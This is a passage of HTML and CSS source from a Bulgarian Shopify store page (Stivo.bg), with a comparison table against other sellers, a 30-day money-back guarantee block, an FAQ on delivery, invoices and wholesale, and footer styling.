          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Stivo.bg
</th>
              <th
                align="center"
                class="comparison-table__others"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >други
</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Директен вносител</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>Най-ниска цена</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26568846541133__comparison_table_aCUhfM color-accent-1 highlighted-cell">
                  <h3>30-дневна гаранция</h3>
                </td>
                <td align="center" class="other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell other-cells-color-template--26568846541133__comparison_table_aCUhfM color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26568846541133__image_with_text_gdX3zt" class="shopify-section section"><style data-shopify>.section-template--26568846541133__image_with_text_gdX3zt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__image_with_text_gdX3zt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26568846541133__image_with_text_gdX3zt.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26568846541133__image_with_text_gdX3zt-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--small image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26568846541133__image_with_text_gdX3zt color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500" alt="" srcset="//stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=165 165w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=360 360w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=535 535w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=750 750w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1070 1070w, //stivo.bg/cdn/shop/files/30-day-money-back-guarantee-label-vector-18496461.jpg?v=1728647020&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26568846541133__image_with_text_gdX3zt"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26568846541133__image_with_text_gdX3zt content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  100% Гаранция за връщане на парите
                </h2>
              
                <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 23 459 Доволни клиенти</span>
    </div>
  
</div>
              <div class="image-with-text__text rte body" >
                  <p>И най-добрата част... 🤞🏻 Ако не си доволен от продукта, ще ти възстановим сумата в <strong>рамките на 30 дни без да задаваме въпроси!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26568846541133__collapsible_content_3NpinX" class="shopify-section section"><style data-shopify>.section-template--26568846541133__collapsible_content_3NpinX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__collapsible_content_3NpinX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__collapsible_content_3NpinX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26568846541133__collapsible_content_3NpinX-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Често задавани въпроси
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнема за доставка?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Всяка пратка се доставя в рамките на 2 работни дни </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Издавате ли фактури?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Разбира се! Имаме нужда само от вашия ЕИК </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Аз съм търговец на едро. Мога ли да зареждам от вас?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Ние сме директен вносител. Свържете се с нас и ще ви дадем преференциални цени.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнеме да се поправи неработещ продукт?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Много зависи от продукта, но в рамките на 30 дни всичко е възстановява </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26568846541133__icon_bar_3V8fze" class="shopify-section section"><style data-shopify>.section-template--26568846541133__icon_bar_3V8fze-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__icon_bar_3V8fze-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26568846541133__icon_bar_3V8fze-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:8px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='8'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Експресна Доставка</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Безплатна Консултация 24/7</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  currency_exchange
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Гаранция за връщане на парите</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__section_divider_QnwAgF" class="shopify-section"><style data-shopify>
  .section-divider-template--26568846541133__section_divider_QnwAgF {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26568846541133__section_divider_QnwAgF-top-padding {
    height: 0px;
  }
  .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26568846541133__section_divider_QnwAgF-top-padding {
      height: 0px;
    }
    .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26568846541133__section_divider_QnwAgF-top-padding color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26568846541133__section_divider_QnwAgF color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26568846541133__section_divider_QnwAgF-bottom-padding color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26568846836045__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26568846836045__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26568846836045__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26568846836045__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
